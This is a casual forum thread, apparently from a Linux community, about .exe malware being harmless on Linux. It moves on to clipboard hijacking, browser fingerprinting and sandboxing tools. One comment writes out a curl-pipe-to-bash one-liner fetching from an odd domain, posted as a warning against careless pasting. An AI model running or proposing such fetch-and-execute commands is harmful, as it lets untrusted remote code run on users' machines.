until you try to install .exe game file using lutris and wine

Why does your admin account look like a scrotum?
it’s where the power is stored
Insert joke about it taking balls to use it
Insert another joke about it being the root of the access tree/graph in the image
Yours doesn’t?
Maybe because scratching an itch there is generally seen as a bad move if you don’t know what you’re doing.
… and yet some of the same people will readily copy-paste random shell scripts into their terminal without fully understanding them.
Even if you understand the commands, you need to trust the website because a malicious site can use JavaScript to copy something completely different into your clipboard, with a newline character at the end to automatically execute when pasted. (Is the newline exploit fixed in all shells? It used to fail in zsh but work in many others…)
One can also paste into a text editor to verify before pasting into terminal, but what noob is going to know or bother to?
But a forum post said it would fix my issue.
I feel like there’s some truth to this!
If the posted answer was in a moderately active thread, you can generally assume it’s correct if there are no contradictory replies.
If the thread has been dead a few weeks, they could edit their post. Or if it pulls a objects, those objects could change.
Raises hand I might be some people 🥺
There’s some people in all of us
curl gu5usgugiv.lol | bash || curl get.k3s.io | bashSomeone did something similar to this with a fake brew package manager page. They paid Google to put it on the front page.
Let me open up my Linux bible and see if its malicious
…so, never put things in the terminal?
In fact, you should delete the terminal altogether. On a related note, powershell access is considered taboo in corporate environments by IT departments. When security audits are done, you lose a point if powershell can be used. It is in fact considered a hacking tool.
Correct.
What do they hope to do in a temporary qube VM?
And then it starts running because you set up wine with binfmt_misc, only to crash a few seconds later
Wine automatically running:
Sometimes when I’ve torrenting from a public wifi I’ll get a malicious .scr file - but since I torrent from an Android phone it can’t do anything to me.
A friend of mine once downloaded something malicious to his Linux machine and wasn’t worried about it. Then some time later, while browsing his files from a Windows machine, saw it and was like, “hey, what’s this?” Oops.
He’s a tech savvy guy, so I’m guessing the fact he had downloaded it himself really let his guard down.
That’s why you don’t store your stool samples in the same fridge as your chocolate pudding. Malware goes into the vault.
That’s another reason not to dual boot. Ditch Windows.
It does if you right click it and run with wine or whatever it says
in mint cinnamon it still has no power, wine is not in the context menu or program list!
…by default. You could always add it.
my problem was i couldn’t find where it is and search engines couldn’t provide an answer, but just now i learned you can find out where something is installed with
whereis appnameWhy rely on symlinks when you can just find it
find -iname -type d - *wine /
Modern viruses check the os before deciding which type of file to send your way.
This is why you use a user agent switcher to lie about being windows. It’s a form of anti malware!
Except websites can tell what base OS you run using browser fingerprinting. It os impossible to lie aboit your OS because of the differences in platforms.
Generally browser fingerprinting is used to identify individual browser sessions across IP addresses. This mostly takes into account reported features and capabilities of the browser and OS to the website. Fingerprinting isn’t looking for specific info your browser reports, it’s taking it all and hashing it to get a unique id specific to the browser. Because it’s hashed, it can’t be reversed to identify the OS from the hash.
Sure a malicious website could Ignore the user agent and probe for some hardware capabilities that are specific to Linux, but that would be a lot of effort to probe various things which are set differently across all different browsers. I can’t speak for bad actors, but I wouldn’t spend the effort to check if the user agent is spoofed, if 95% of the time it’s accurate to get the OS type.
It is trivial to identify OS platform because browser work differently on each platform. Wjat Librewolf does with useragent on Linux actually is makes users stand out more because it isn’t what privacy.resistFingerprinting (RFP) reports on normally.
Hackers (like the comment scenario i was responding to) are substantially more likely to employ platform fingerprint than trust a fale useragent. And loads general websites employ fingerprinting, meaning deviation from default RFP behaviour makes you stand out (more than you already do by using RFP since it is a small pool already).
Agreed, I’m not saying it’s impossible to detect the OS, but it’s even more trivial for an adversary to regex the User Agent and serve the malware for that OS. The average user doesn’t even know what a User Agent is, and that’s who the drive by malware websites are counting on to infect because they’re easy targets.
Just like a real fingerprint, that will only identify the fingerprint to a person, not tell you that the fingerprint is from someone who is European. Fingerprints are used to track you across different websites, and build a profile of you for advertising.
Yeah okay.
My logic was that it is much more likely that someone will spoof there useragent already if they are on Linux. If threat actor is targeting not just Windows but also Linux, they probably would understand the very real likelyhood of platform spoofing.
Sure, if they put in the effort. Most don’t even when Distributing malware
That isnt a great defense against malware “imho”. Security through assuming the threat actor is lazy is just not security. It doesnt take like any effort on their part to just use some off-the-shelf OS fingerprinting code. It isnt worth it either because it contributes to your overall fingerprint, since normal RFP users have a standardized useragent for Windows and Linux separately.
That isnt a great defense against malware
Nobody said it was a great defense.
It really isnt any defense. All a website can do is initiate a download, websites are sandboxed by default. You still have to run the executable, which doesnt really apply to Linux because the file will have no executable permission.
Buddy, it’s not that deep.
Security is layers, i utilize apparmor and firejail personally. And in fact 90% of widespread malware specifically relies on lazy people. Often targets default passwords etc
Firejail is a large SETUID binary which can (and has) aid in privilege escalation. It is recommended to avoid it for this reason.
See: https://madaidans-insecurities.github.io/linux.html#firejail
If you are relying on community sandboxing profiles and not making your own, i can understand why Firejail is interesting as a choice because of its large community.
If you are making your own, consider checking out Bubblewrap (available on most Linux systems), Bubblejail), Crablock, and Sydbox, which all use unprivileged sandboxes.
Twitch.TV will tell you that you need to use a supported browser if you connect with Linux in your user agent no matter what browser you use. Changing Linux to Windows in your agent with no other changes resolves this issue.
Worked on my machine last I checked, and I don’t have a useragent spoofer
Do you have any data to back up that claim? I don’t think that’s true at all, it would be very rare.
Do you have any data to back up that claim?
None whatsoever.
I don’t think that’s true at all, it would be very rare.
Suspicious words. You have one, don’t you? Don’t worry, I won’t tell.
Why suspicious? I have genuinely never read a news story about a virus sending different versions of itself to different OSs. I’m sure it happens, but it doesn’t seem common at all, and you are claiming it very matter-of-factly so I am interested to know more.
If you haven’t come across them yet, then i might be a pioneer! Dibs on the patent!
But your words confuse me. Either it’s not true at all or it happens. You’re sure they exist, though rare. As i said before, suspicious. You might just be one of those rare occurrences after all…
You wish to be the first acknowledged one, no? It’s alright, you can have the honour. I’ll keep mum about it for you.
But your words confuse me. Either it’s not true at all or it happens.
The idea is pretty simple, so it would be surprising if it wasn’t happening at all. But there is a huge difference between “there probably exist some examples that do that” and a sweeping statement about all of them in general.
and a sweeping statement about all of them in general.
Or, hear me out here, the ones that don’t aren’t modern… Get it? Wink, wink. Nudge, nudge.
One could think so, but no cybersecurity experts share such opinion to my knowledge.
Pick the least POSIX shell, or roll your own! <taps head>
Rename all the coreutils. Confuse yourself and the hackers!
Download libc.so and receive free bitcoin.
Well if the exe was in a bottle it would be dangerous.
This has given me a horrendous idea involving a Windows batch file and a weird shebang
you’re not the first. there absolutely are multiplatform launcher scripts. i have used one for installers a few years ago.
Shebang needs executable rights afaik.
The virgin bin vs the chad .exe
Same with android. There isn’t even wine there
Wrong location my dear